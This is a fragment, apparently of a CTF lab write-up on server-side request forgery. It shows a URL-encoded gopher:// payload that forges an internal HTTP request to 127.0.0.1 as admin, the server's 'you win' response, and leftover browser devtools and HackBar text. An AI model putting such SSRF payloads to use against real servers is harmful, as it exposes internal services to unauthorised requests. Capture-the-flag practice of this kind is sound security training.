 url:string(98) "gopher://127.0.0.1:10086/_GET%20/%3Fname%3Dadmin%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%3A10086%0D%0A"
HTTP/1.1 200 OK Date: Tue, 22 Sep 2020 13:36:08 GMT Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.0
Type: text/html; charset=UTF-8 46 you win!
you win get again!
You should post as user=admin
0
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.75.129/ctf/ssrf/2/?url=gopher%3a%2f%2f127.0.0.1%3a10086%2f_GET%2520/%253Fname%253Dadmin%2520HTTP/1.1%250D%250AH
Split URL